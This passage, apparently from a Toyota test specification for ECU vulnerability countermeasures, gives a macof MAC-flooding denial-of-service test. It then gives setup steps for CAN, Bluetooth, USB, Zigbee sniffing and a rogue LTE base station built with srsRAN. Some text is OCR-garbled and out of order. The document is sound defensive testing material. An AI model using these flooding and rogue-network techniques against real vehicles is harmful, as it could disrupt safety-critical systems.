	テスト用 PC に dsniff ツールセットがインストールされていない場合は、以下の			
	コマンドを使用してインストールする。			
	\$ sudo apt install dsniff			
	※ 手順3で使用する macof ツールはこの dsniff ツールセットに含まれている。			
	2. テスト用 PC の Ethernet インタフェースの確認			
	次のコマンドを使用して、評価対象 ECU に接続される Ethernet インタフェース			
	のステータスを確認する。			
	\$ ip link			
	上記のコマンドを実行すると、例えば以下のような結果が返される。			
工匠	1: lo: <loopback,up,lower_up> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000</loopback,up,lower_up>			
手順	link/loopback 00:00:00:00:00 brd 00:00:00:00:00			
	2: eth0: <broadcast, lower_up="" multicast,="" up,=""> mtu 1500 qdisc pfifo_fast state UP mode DEFAULT qlen 1000</broadcast,>			
	link/ether 00:11:22:33:44:55 brd ff:ff:ff:ff			
	3: eth1: <no-carrier, broadcast,="" multicast,="" up=""> mtu 1500</no-carrier,>			
	qdisc pfifo_fast state DOWN mode DEFAULT qlen 1000   link/ether 00:11:22:33:44:56 brd ff:ff:ff:ff:ff			
	この例では、"ethO"が評価対象 ECU に接続されていることを想定している。			
	"state"が"UP"であることを確認する。			
	   3. 無作為な MAC アドレスを持つ Ethernet フレームの送信			
	以下のコマンドを使用して、テスト用 Ethernet フレームを評価対象 ECU に送信			
	する。			
	~   ~   ~   ~   ~   ~   ~   ~   ~   ~			
は ethO)				
	\$ sudo macof -i <if name=""></if>			
	\$ Sudo IIIaCOI -1 (1F_IVAPIL)			

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	108/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

		1			
		macof は送信元アドレスおよび宛先アドレスに無作為の MAC アドレスを指定し			
		た Ethernet フレームを指定したインタフェースから繰り返し送信する。			
		5 分間攻撃を実施し、macof を停止する場合は、Ctrl+C を押下する。			
		テスト用 Ethernet フレームが送信されている間の評価対象 ECU 動作を監視し、			
		ECU 機能への影響を確認する。			
判定基準	隼	テスト用 Ethernet フレームが送信されている間に評価対象 ECU の動作停止、ま			
		たは再起動が発生しないこと。			
ECU O	攻撃に悪用	Ethernet			
されうる	る通信 IF				
セキュリティ機能		DoS 攻撃対策			
CWE Category		CWE-840 Business Logic Errors			
CWE		CWE-770 Allocation of Resources Without Limits or Throttling			
CAPEC	;	-			
		10	AP 値は「10」となる。		
	元番吐明	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ		
	所要時間		るため、所要時間は「≤1日」となり、値は「0」。		
	専門知識	6	このテストを実施するためには、セキュリティ関連ツールを利用する		
			ため、「エキスパート」となり、値は「6」。		
	評価対象	0	Ethernet の仕様等はインターネット上に公開されていること、およ		
AP 値	に対する		び製品機能としても公開情報であるため、評価対象に対する知識は、		
	知識		「公開情報」となり、値は「0」。		
	機会	4	物理的に Ethernet に接続する必要があるため、機会は「中」となり、		
			   値は「4」。		
	機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手		
			することが可能なため、機器は「標準」となり、値は「0」。		
 参考情報		https://ww	w.kali.org/tools/dsniff/		
אדחוני כ .					

## 4.3. 各インタフェースのセットアップ

各インタフェースのテストに使用する機器の例を下記のリストに示す。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		109/121	
Application: In-vehicle pa countermeasure are imple	erts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

## 4.3.1. 共通セットアップ

## 4.3.1.1.必要な機器

機器の説明	機器の例	参照 URL
テスト用 PC	通常の Intel CPU を搭載した	_
	Windows PC	
ペネトレーションテスト用 OS	Kali Linux	https://www.kali.org/downloads/
仮想化ソフトウェア	VMware Workstation Pro	https://www.vmware.com/jp/prod
	Oracle VM VirtualBox	ucts/workstation-pro.html
		http://www.oracle.com/technetwo
		rk/server-storage/virtualbox/dow
		nloads/index.html?ssSourceSiteI
		<u>d=otnjp</u>

## 4.3.1.2. 事前準備

	1. Kali Linux のインストール
手順	下記の URL を参照して、テスト用 PC 上の仮想マシンとして Kali Linux をイン
	ストールする。
	https://www.kali.org/get-kali/

## 4.3.2. CAN セットアップ

## 4.3.2.1. 必要な機器

評価対象 ECU 以外の ECU がテスト実施に必要となる場合、その ECU が利用できない場合に、レストバスシミュレーション環境を準備して不足する ECU の動作を模擬する。

機器の説明	機器の例	参照 URL
USB-CAN デバイス	Kvaser USBcan Pro 2xHS	https://www.kvaser.com/product/kvaser-
	v2	usbcan-pro-2xhs/
レストバスシミュレーショ	Vector VN16XX	https://www.vector.com/int/en/products/
ンのための CAN 機器		products-a-z/hardware/network-interfa
		ces/vn16xx/
レストバスシミュレーショ	任意のものを用意。	-
ン、および診断機能を利用		
するための PC		
プロトコルアナライザを備	Tektronix MSO2000B	https://www.tek.com/oscilloscope/mso20
えた 4ch/200MHz オシロス		00-dpo2000
コープ		

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		110/121	
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	EC-a00-07-b
countermeasure are imple	emented	110.		

16ch ロジックアナライザ	Saleae Logic Pro 16	https://usd.saleae.com/products/saleae-l
		ogic-pro-16

## 4.3.2.2. 事前準備

1. USB-CAN ドライバのインストール

下記の URL を参照して、Kvaser USB Can Linux ドライバ(SocketCAN を含む)をインストールする。

https://www.kvaser.com/download/

https://www.kvaser.com/linux-drivers-and-sdk-2/

- ※ Kvaser 以外の USB-CAN ツールを使用する場合は、ツール提供元が提供する手順に従ってドライバをインストールする。
- 2. CAN ユーティリティのインストール 以下のコマンドを実行して、CAN ユーティリティ can-utils をインストールする。

\$ sudo apt install can-utils

3. ISOTP モジュールのインストール

任意のディレクトリにおいて以下のコマンドを実行する。

\$ sudo apt install build-essential kernel-headers-\$(uname -n)

- \$ git clone https://github.com/hartkopp/can-isotp
- \$ cd ./can-isotp
- \$ make
- \$ sudo make modules\_install
- ※ Linux カーネルバージョン 5.10 から ISOTP はメインラインに含まれている(Kali Linux の場合、2021.1 Release 版)。 カーネルバージョンを確認し、不要な場合はこの手順を省略する。
- 4. CAN インタフェースが Socket CAN でサポートされるかの確認 Socket CAN を使用する場合は、使用する CAN インタフェースがサポートされ ているかを確認する。

例えば、Kveser USBcan の場合は以下を参照する。

 $\underline{https://www.kvaser.com/knowledge-base/linux-can-i-use-socketcan-with-my-kvaser-interface/}$ 

カーネルモジュールのロード
 セットアップ後にCANに関するカーネルモジュールをロードする場合は以下の

手順

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			111/121
Application: In-vohicle po	erts in which exper security			

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

#### コマンドを実行する。

- \$ sudo modprobe can
- \$ sudo modprobe vcan
- \$ sudo modprobe can-raw
- \$ sudo insmod ~/can-isotp/net/can/can-isotp.ko
- ※ 手順4を省略した場合は上記の4行目のコマンドを実行する必要はない。
- ※ 上記の例では、手順4において ISOTP モジュールをホームディレクトリに ダウンロードした場合を想定している。それ以外のディレクトリの場合は、 4 行目の"~"をダウンロードしたディレクトリ名に置き換えること。

次に、以下のコマンドを実行してカーネルモジュールがロードされたことを確認 する。

## \$ 1smod | grep can

上記のコマンドを実行すると、例えば以下のようにロードされたモジュール名、 モジュールのファイルサイズ、使用カウント数、このモジュールに依存している モジュール名の順に表示される。

can_isotp	24576 0
can_raw	20480 0
can	20480 2 can_isotp,can_raw
vcan	16384 0

### 6. Caring Caribou のインストール

任意のディレクトリにおいて以下のコマンドを実行する。

\$ git clone https://github.com/CaringCaribou/caringcari
bou

インストールについては以下の URL も参照する。

 $\underline{https://github.com/CaringCaribou/caringcaribou/blob/master/documentation/howtoinstall.md}$ 

## 7. CAN インタフェースの設定と起動

LinuxPC を CAN に接続し、次のコマンドを実行して CAN 接続用のインタフェース名を確認する。

#### \$ ip link show

以下のコマンドを実行して CAN インタフェースを設定する。

<can0>CAN 接続用のインタフェース名。

## 【CAN の場合】

\$ sudo ip link set <can0> type can bitrate 500000

#### 【CAN-FD の場合】

\$ sudo ip link set  $\langle can\theta \rangle$  type can bitrate 500000 dbitrate 4000000 fd on

次のコマンドを実行してインタフェースを起動する。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		112/121	
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-h
countermeasure are impl	emented	110.	Sho cii veh hee isi si i	10 doo or b

\$ sudo ip link set <can0> up</can0>	

## 4.3.3. Ethernet セットアップ

## 4.3.3.1. 必要な機器

車載 Ethernet にテスト用 PC を接続するには Ethernet メディアコンバータが必要となる。

機器の説明	機器の例	参照 URL
Ethernet メディアコンバー	100BASE-T1 (OABR)	https://www.macnica.co.jp/business/sem
タ	※ Ethernet インタフェー	iconductor/macnica_products/boards/13
	ス物理層規格に対応し	3961/
	たメディアコンバー	
	タ。	

4.3.3.2. 事前準備				
	1. NIC の設定と起動			
	以下のコマンドを実行して NIC のインタフェース名を取得する。			
	<interface>"ifconfig"コマンド実行の結果表示されるテスト用</interface>	PC O NIC O		
	インタフェース名。			
	<pre>\$ ifconfig -a</pre>			
	Ethernet 上に DHCP サーバが存在しない場合は、IP アドレスを=	手動で割り当て		
	る必要があるため、/etc/network/interfaces に以下の内容を追加す	たる。		
	<static_ipaddr>テスト用 PC に割り当てたい IP アドレス。</static_ipaddr>			
手順	<subnetmask>テスト用 PC に割り当てたいサブネットマスク</subnetmask>			
	<gateway>デフォルトゲートウェイ。特になければ、評価対象</gateway>	ECU の IP ア		
	ドレスでも構わない。			
	allow-hotplug <interface></interface>			
	iface <interface> inet static</interface>			
	address <static_ipaddr></static_ipaddr>			
	netmask <i><subnetmask></subnetmask></i> gateway <i><gateway></gateway></i>			
	設定を有効にするため、インタフェースを再起動する。			
	\$ sudo ifdown <interface> &amp;&amp; sudo ifup <interface></interface></interface>			

## 4.3.4. Wi-Fi セットアップ

## 4.3.4.1. 必要な機器

評価対象 ECU とテスト用 PC が Wi-Fi 経由で接続し IP 通信するためには一般的な機材が利用できるが、

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			113/121
Application: In-vehicle pa countermeasure are impl	erts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

Wi-Fi インタフェース(プロトコル)に対する攻撃を行うようなテストケースを実施する場合、パケットインジェクションに対応した Wi-Fi アダプタが必要になる等、利用できる機器が限定される場合がある。各テストケースにおいて、Wi-Fi アダプタが指定されている場合はそちらの機器を準備する必要がある。

以下は、評価対象 ECU と Wi-Fi 経由で接続し、APP で始まるテストケースを実施する際に必要となる機材を示す。

機器の説明	機器の例	参照 URL
USB 接続の Wi-Fi アダプタ	テストケースで個別のデバ	_
	イスが指定されていない場	
	合は評価対象 ECU の機能	
	(WPA2/WPA3)に対応し	
	たものであれば一般的なも	
	ので対応可能。	
Wi-Fi アクセスポイント	評価対象 ECU の機能	_
	(WPA2/WPA3)に対応し	
	たものであれば、一般的な	
	もので対応可能。	

## 4.3.4.2. 事前準備

4.5.4.2. 尹刖午佣	
	1. 評価対象 ECU が Wi-Fi アクセスポイントとして機能している場合
	テスト用 PC に Wi-Fi USB アダプタを接続し、仮想 OS(Kali Linux)に接続す
	<b>వ</b> .
	Kali Linux の GUI から Wi-Fi を有効にし、評価対象 ECU の SSID を探して接
	続する。必要に応じてパスワードを入力する。
	これで評価対象 ECU と TCP/IP 通信が可能となる。
	2. 評価対象 ECU が Wi-Fi クライアントとして機能している場合
手順	Wi-Fi アクセスポイントを起動する。DHCP 機能は有効にする。
	評価対象 ECU の設定画面から Wi-Fi アクセスポイントを探し、Wi-Fi アクセス
	ポイントに設定された SSID 及びパスワードを入力し接続する。
	また、テスト用 PC に Wi-Fi USB アダプタを接続し、仮想 OS(Kali Linux)に
	接続する。
	Kali Linux の GUI から Wi-Fi を有効にし、Wi-Fi アクセスポイントの SSID を
	探して接続する。必要に応じてパスワードを入力する。
	これで評価対象 ECU と Wi-Fi アクセスポイントを経由して TCP/IP 通信が可能
	となる。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			114/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b
countermeasure are impl	emented	110.	BLOCIT VOLLECTISTISTE	1C 400 01 b

なお、留意点として Wi-Fi アクセスポイントの設定で、Wi-Fi アクセスポイントに接続したクライアント同士の通信を制限する機能があるため、その場合は解除が必要となる。(Buffalo 社製だと、プライバシーセパレータといった名称)

## 4.3.5. Bluetooth セットアップ

## 4.3.5.1. 必要な機器

機器の説明	機器の例	参照 URL
Bluetooth USB アダプタ	評価対象 ECU の機能	https://www.elecom.co.jp/products/LBT-
	(BR/EDR、BLE)に対応	UAN05C2.html
	したもので、Realtek 社製チ	
	ップではなく、CSR 社製チ	
	ップを搭載したもの。	
BlueZ(バージョン5より古	Linux 用 Bluetooth デバイ	http://www.bluez.org/
い、または compat モードで	スドライバ。	
実行)		

## 4.3.5.2. 事前準備

Kali Linux において各種ツールを利用して攻撃を実施するには BlueZ と呼ばれるプロトコルスタックをインストールし、Compat モードで起動する必要がある。

そのため、共通の準備をして以下のコマンドを実行する。

<Compat モードで起動するための準備>

	Bluetooth のプロトコルスタックがインストールされていない場合は、				
	次のコマンドを実行し、テスト用 PC においてあらかじめ必要なツール(bluez)				
	をインストールしておく。				
手順	<pre>\$ sudo apt-get install bluez \$ sudo systemctl start bluetooth.service \$ sudo systemctl enable bluetooth.service \$ sudo hciconfig -a hci0: Type: Primary Bus: USB</pre>				
	※ "hciconfig -a"の実施の結果、Bluetooth デバイスのステータスが"UP"				
	っていることを確認する。				
	BlueZ を Compat モードで稼働させる。				
	以下のコマンドでファイルを開く。				
	<pre>\$ sudo vi /usr/lib/systemd/system/bluetooth.service</pre>				
	以下の行に「compat」を追加して保存する。				
	ExecStart=/usr/libexec/bluetooth/bluetoothdcompat				

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			115/121
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

```
Bluetooth サービスを再登録・再起動する。

$ sudo systemctl daemon-reload
$ sudo systemctl restart bluetooth.service
```

また、評価対象 ECU が Bluetooth 経由でのテザリング等 IP 通信を可能とする機能(NAP)を有している場合、以下のコマンドを実行することで評価対象 ECU と TCP/IP 通信をすることが可能となる。

<Bluetooth で NAP を利用し TCP/IP 通信するための準備> 評価対象 ECU が NAP による TCP/IP 通信を有している場合、bt-pan を利用す ることで TCP/IP 通信が可能となる。 bt-pan は以下の URL から入手できる。 https://github.com/mk-fg/fgtk/blob/master/bt-pan 上記ファイルを入手後は、実行権限を付与する。 <BTMAC> 評価対象 ECU の Bluetooth デバイスの MAC アドレス。 \$ bluetoothctl [bluetooth]# scan on [bluetooth]# scan off [bluetooth]# pair <BTMAC> [bluetooth]# agent on [bluetooth]# trust <BTMAC> [bluetooth]# exit \$ sudo ./bt-pan client <BTMAC> \$ sudo dhclient bnep0 手順 \$ sudo ifconfig bnep0 bnep0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.xx.xx netmask 255.255.255.0 broadcast 192.168.xx.255 inet6 fe80::21b:dcff:fe06:be1a prefixlen 64 scopeid 0x20<link> ether 00:1b:dc:06:be:1a txqueuelen 1000 (Ethernet) RX packets 34 bytes 10492 (10.2 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 207 bytes 31339 (30.6 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 上記のように bnep0 と呼ばれる新しいインタフェースが確認でき、更に ifconfig

上記のように bnep0 と呼ばれる新しいインタフェースが確認でき、更に ifconfig コマンドによって IP アドレスが確認できた場合は、評価対象 ECU と通信可能な 状態であることがわかる。

## 4.3.6. USB セットアップ

#### 4.3.6.1. 必要な機器

機器の説明	機器の例	参照 URL
USB ケーブル	テスト用 PC と評価対象	_

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			116/121
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b
ECU を接続でき、かつデー		-		
タ通信可能なケーブルを用		l		
意する。				

## 4.3.6.2. 事前準備

評価対象 ECU が USB 経由での TCP/IP 接続を有効としている場合、テスト用 PC を評価対象 ECU と接続することが可能となる。

接続することが可能	さとなる。			
	テスト用 PC と評価対象 ECU を USB で接続する。			
	評価対象 ECU が TCP/IP 通信をサポートしている場合、「usb0」がネットワーク			
	インタフェースとして確認できる。			
	\$ sudo ifconfig (略) usb0: flags=4163 <up,broadcast,running,multicast> mtu 1500 (略)</up,broadcast,running,multicast>			
	評価対象 ECU で DHCP が動作している場合は、IP アドレスが割り当てられ、			
手順	通信可能となる。			
	DHCP が動作していない場合は、IP アドレスが割り当てられないので、評価対			
	象 ECU の割り当てられた IP アドレスを設計書から			
	事前に調査し通信できる IP アドレスを割り当てる。			
	<ip_addr>評価対象 ECU と通信できる同一サブネット内の IP アドレス。</ip_addr>			
	<netmask>サブネットマスクを 10 進数で記載する。(例: 255.255.255.0)</netmask>			
	<broadcast>ブロードキャストアドレス。</broadcast>			
	<pre>\$ sudo ifconfig usb0 <ip addr=""> netmask <netmask> broadcast   <broadcast></broadcast></netmask></ip></pre>			

## 4.3.7. Cellular セットアップ

## 4.3.7.1.必要な機器

機器の説明	機器の例	参照 URL
srsRAN でサポートされて	ETTUS 205/210	https://www.ettus.com/
いる SDR(Software	Nuand BladeRF 2.0 A4/A9	https://www.nuand.com/
Defined Radio)ハードウェ		
ア(適切なアンテナ付)		
※ SDR とは、ソフトウェ		
アで無線の出力や周波		
数帯、変調方式の調整		
が可能な無線機のこと		
テスト用 USIM カード	例えば osmocom shop のよ	http://shop.sysmocom.de/

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			117/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b
countermeasure are imple	countermeasure are implemented			20 400 01 5

	うな EC サイトで購入が可	
	能。購入すると USIM カー	
	ドを利用するために必要な	
	パラメータ(IMSI/Ki/OPC)	
	も一緒に提供される。	
reader/writer 機能のある		
SIM カードリーダー		
※ テスト用 USIM カード		
を購入できない場合の		
み。本カードリーダー		
で SIM カードに必要な		
情報を書き込み、テス		
ト用 USIM カードを作		
成する。		

## 4.3.7.2. 事前準備

手順

- 1. srsRAN のインストール srsRAN(プライベート LTE 環境を構築するためのオープンソースソフトウェア)をダウンロードし、適切な SDR ハードウェアを利用できるようにコンパイルする。
- (1) テスト用 Linux PC で以下のサイトからリリースバージョンのソースコード を取得する。

 $\underline{https://github.com/srsran/srsRAN.git}$ 

(2) 以下のコマンドを実行して SDR ハードウェアの利用に必要な前提条件をインストールする。

\$ sudo apt install build-essential cmake libfftw3-dev libmbedtls-dev libboost-program-options-dev libconfig++-dev libsctp-dev libbladerf-dev libbladerf2 libuhd-dev uhd-host

(3) 以下のコマンドを実行して srsRAN をビルドする。

- \$ cd srsRAN
- \$ mkdir build
- \$ cd build
- \$ cmake ../
- \$ make -j8
- (4) 以下のコマンドを実行して srsRAN が正しくインストールされていることを テストする。
- \$ make test

エラーが表示されないことを確認する。

2. eNB 及び EPC の設定

## トヨタ自動車株式会社

Application: In-vehicle parts in which cyber security countermeasure are implemented

In-Vehicle Network

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

プライベート LTE を構築するためには、eNB の設定(ここでは無線機 SDR の設定)と、EPC の設定(コアネットワークの設定)を実施する必要がある。以下に eNB と EPC の設定例を示す。

(1) eNB の設定例

enb.conf を以下のように設定する。

```
[enb]
enb id = 0x19B
cell id = 0x01
phy cell id = 1
tac = 0x0007
mcc = 001
mnc = 01
mme addr = 127.0.1.100
gtp_bind_addr = 127.0.1.1
s1c bind addr = 127.0.1.1
n prb = 50
[enb files]
sib config = sib.conf
rr_config = rr.conf
drb_config = drb.conf
[rf]
dl earfcn = 3400
tx_gain = 80
rx_gain = 40
```

設定の"dl\_earfcn"は、LTE の上りと下りのキャリア周波数を指す。テスト環境周辺で既に使用されている周波数帯を避けるため、正しい EARFCN アロケーション番号を設定する必要がある。正しい EARFCN アロケーション番号は、例えば以下で検索可能である。

https://5g-tools.com/4g-lte-earfcn-calculator/

また、enb.conf の各設定項目に関する詳細は、以下の srsRAN の eNodeB User Manual「Configuration Reference」等で確認可能である。

 $\underline{https://docs.srsran.com/en/latest/usermanuals/source/srsenb/source/index.ht}$  ml

(2) EPC の設定例

epc.conf を以下のように設定する。

```
[mme]
mme_code = 0x1a
mme_group = 0x0001
tac = 0x0007
mcc = 001
mnc = 01
mme_bind_addr = 127.0.1.100
apn = srsapn
dns_addr = 8.8.8.8
```

119/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

```
encryption_algo = EEA0
integrity_algo = EIA1
paging_timer = 2
[hss]
db file = user db.csv
[spgw]
gtpu_bind_addr = 127.0.1.100
sgi_if_addr
                 = 172.16.0.1
sgi_if_name = 1/2.16.0.1
sgi_if_name = srs_spgw_sgi
max_paging_queue = 100
[pcap]
enable = false
filename = /tmp/epc.pcap
[log]
all level = debug
all hex limit = 32
filename = /tmp/epc.log
```

epc.conf の各設定項目に関する詳細は、以下の srsRAN の eNodeB User Manual 「Configuration Reference」等で確認可能である。

https://docs.srsran.com/en/latest/usermanuals/source/srsepc/source/index.html

#### 3. 相互認証の設定

LTE ネットワークでは、UE(User Equipment:テストでは基地局と接続する ECU を指す)と基地局が相互認証を行う必要がある。事前に入手した USIM カードのパラメータを元に、上記 epc.conf の「db\_file」で指定したファイル(上記の場合 user\_db.csv)に相互認証の設定をする。以下に設定例を示す。

```
# .csv to store UE's information in HSS
# Kept in the following format:
"Name,Auth,IMSI,Key,OP_Type,OP,AMF,SQN,QCI,IP_alloc"
#
usr,mil,0010001,1d8b2...700,op,398...19ef,8000,01404,7,dyna
mic
```

各項目の詳細は以下の user\_db.csv のサンプル等を参照。

https://docs.srsran.com/en/latest/usermanuals/source/srsepc/source/5\_epc\_configref.html

#### 4. 基地局の起動

LTE の基地局を起動するために SDR を Linux PC に接続し、以下のコマンドを実行する。

```
./epc
./enb
```

次に UE をオンにし、ローミングをオンにして接続する基地局を選択して接続する。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU				
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b	

## 4.3.8. IEEE 802.15.4 セットアップ

## 4.3.8.1. 必要な機器

機器の説明	機器の例	参照 URL
USB-Zigbee デバイス	CC2531 チップが搭載され	
	た USB デバイス。特にメー	
	カーが作成したデバイスは	
	ないが、Amazon 等で	
	CC2531 Sniffer で検索する	
	と入手可能	
テスト用 PC	Linux が搭載された PC	

#### 4.3.8.2. 事前準備

1. Zigbee 通信キャプチャ環境のセットアップ (1) テスト用PCで以下のサイトから USB-Zigbee デバイスのセットアップに利 用に必要なファームウェアを取得する。 https://github.com/andrebdo/wireshark-cc2531 (2) 以下のコマンドを実行して USB-Zigbee デバイスをセットアップする。 \$ sh build.sh sudo install 2755 /usr/lib/x86\_64-linux-gnu/wireshark/extcap/cc2531 (3) 以下のコマンドを実行して WireShark をインストールする。 \$ sudo apt install wireshark 手順 2. Zigbee 通信キャプチャの実行 (1) 以下のコマンドを実行して WireShark を起動する。 \$ sudo wireshark (2) インタフェース「TI CC2531 802.15.4 packet sniffer」を選択する (3) ダイアログボックスが表示され、対象となる Zigbee 通信のチャネル ID (11 to 26) を指定する。 (4) Zigbee 通信のキャプチャが開始される。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU				
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b	
countermeasure are impl	· ·	No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-0	

## Appendix.1.

Appendix.1.1. AP 値定義

本書における AP の値は ISO/SAE 21434 に従い、以下の 5 つのパラメータから構成される。

- · 所要時間(Elapsed time)
- 専門知識(Specialist expertise)
- ・評価対象に対する知識(Knowledge of the item or component)
- ·機会(Window of opportunity)
- ·機器(Equipment)

AP 値は上記5パラメータの値の総和により導出される。各パラメータ値の基準を以下に示す。

表 4.25パラメータ値の基準

Elapsed time		Special	ist	Knowledge o	of the Window of		of	Equipment		
		expertise		item or component opportunity		item or comp		nity		
Enumerate	Value	Enumerate	Value	Enumerate	Value	Enumerate	Value	Enumerate	Value	
≤1 day	0	Layman	0	Public	0	Unlimited	0	Standard	0	
≤1 week	1	Proficient	3	Restrected	3	Easy	1	Specialized	4	
≤1 month	4	Expert	6	Confidential	7	Moderate	4	Bespoke	7	
≤ 6	17	Multiple	8	Strictly	11	Difficult/	10	Multiple	9	
months		experts		confidential		none		bespoke		
> 6	19									
months										

本書のテストケース選定において、「機会」の値は、ECU の攻撃に悪用されうる通信 IF から決定される。ECU の攻撃に悪用されうる通信 IF と「機会」の値の関係は以下となる。

ECU の攻撃に悪用されうる通信 IF	機会	値
Cellular, DSRC	無制限	0
Wi-Fi, Bluetooth/BLE, IEEE 802.15.4, LF/RF	容易	1
NFC, PLC, USB, CAN, Ethernet, MOST, LIN, Serial, Debug, Flash	中	4
	困難	10

In-Vehicle Network Test Specifications of Vulnerability Countermeasures for ECU			lity Countermeasures for ECU	1/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Confidentiality level	PROTECTED	Store original until	M/Y:	/
To the departments concerned	Confide	関係者外級	Store copy until	M/Y:	1

E/E Al.'s . store Downlaws at Dis-				
E/E Architecture Development Div  System network & architecture development dept 4G				
No. SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b				
Approved Checked Created				
_				

In-Vehicle Network Test Specifications of V			lity Countermeasures for ECU	2/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

## Contents

1.	Introduction	∠
	1.1. Purpose of this Document	
	1.2. Prerequisites	
	1.3. Related Documents	
	1.4. Definition of Terms	
2.	Outline of this Document	5
	2.1. Test Case Definition Preparation	
	2.2. Test Case Definition	6
3.	. Test Case Definition Procedure	
	3.1. Test Case Definition Preparation	
	3.1.1. Derivation of CWE IDs	
	3.1.2. Derivation of Communication IFs that Might Be Exploited in an ECU Attack	
	3.1.3. Derivation of Security Functions affected by the Candidate Vulnerabilities	
	3.1.4. Derivation of Target AP	
	3.2. Test Case Definition Procedure	
	3.2.1. Definition of Test Cases Using Test Case Selection Matrix	9
	3.2.2. Addition of Test Cases Running a PoC Code	Ç
	3.2.3. Proposal of New Test Cases	10
4.	List of Test Cases	11
	4.1. Structure of Test Cases.	11
	4.2. List of Test Cases	12
	4.2.1. Test Cases Related to Wi-Fi	12
	4.2.2. Test Cases Related to Bluetooth/BLE	35
	4.2.3. Test Cases Related to IEEE 802.15.4.	5
	4.2.4. Test Cases Related to Debugging.	53
	4.2.5. Test Cases Related to Flash Memory	58
	4.2.6. Common IF Test Cases	60
	4.3. Setup of each Interface	109
	4.3.1. Common Setup Items.	109
	4.3.2. CAN Setup Items	109
	4.3.3. Ethernet Setup Items	112
	4.3.4. Wi-Fi Setup Items	113
	4.3.5. Bluetooth Setup Items	114

In-Vehicle Network	Test Specifications of V	Test Specifications of Vulnerability Countermeasures for ECU			
Application: In-vehicle pa countermeast	rts in which cyber security ures are implemented	No.	No. SEC-ePF-VUL-ECU-TST-SPEC-		
4.3.6. LISB Setup Items					
4.3.6. USB Setup Items					
4.3.8. IEEE 802.15.4 Setup Items				120	
Appendix.1					
Appendix.1.1. Definition of AP Values					

In-Vehicle Network Test Specifications of		bility Countermeasures for ECU	4/121
Application: In-vehicle parts in which countermeasures are in	No	SEC-ePF-VUL-ECU-TST-SPE	C-a00-07-b

## 1. Introduction

## 1.1. Purpose of this Document

This document describes the test cases\* that should be carried out to verify that the security functions implemented in an ECU can withstand an attack below the target attack potential (AP).

It should be noted that this document describes the AP for each test case to enable the definition of the test cases in accordance with the target AP.

\*) It is assumed that the department developing the ECU may be unable to carry out the test cases described in this document due to the difficulty of procuring the test equipment or the difficulty of using the test tool. If a test case is difficult to carry out, it may be entrusted to a security vendor after referring to the information described in the "AP values" field of each test case.

## 1.2. Prerequisites

- It is presumed that all the candidate vulnerabilities described in VULETS\_06001 of upper-level document [1] have been extracted.
- It is presumed that the security functions implemented in the ECU and the target APs have all been confirmed.
- When carrying out these test cases, it is presumed that the readers of this document will have knowledge of Linux-related commands and understand the background of security technologies.

#### 1.3. Related Documents

Table 1-1 lists the related documents.

**Table 1-1: Upper-Level Documents** 

	Specification No.	Name
[1]	SEC-ePF-VUL-ECU-SPEC	Test specification of vulnerability countermeasure for ECU

**Table 1.2: Reference Documents** 

Title	Name/external link		
	ISO/SAE 21434		
ISO/SAE 21434	Road Vehicles – Cybersecurity engineering		
	https://www.iso.org/standard/70918.html		
CAPEC	Common Attack Pattern Enumerations and Classifications		
	https://capec.mitre.org/		

In-Vehicle Network Test Specifications of V		erabili	ity Countermeasures for ECU	5/121
Application: In-vehicle parts in whi countermeasures are in	N N	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

#### 1.4. Definition of Terms

The terms used in this document are defined below.

**Table 1-3: Definition of Terms** 

Term	Definition
Attack technique	This refers to the method of infiltrating a security function by exploiting a vulnerability.
Test sees	This refers to a test procedure that simulates an attack technique to verify whether an
Test case	attack may be successful.
PoC code	This refers to a simulated attack code created to confirm whether a vulnerability can be
	exploited.

## 2. Outline of this Document

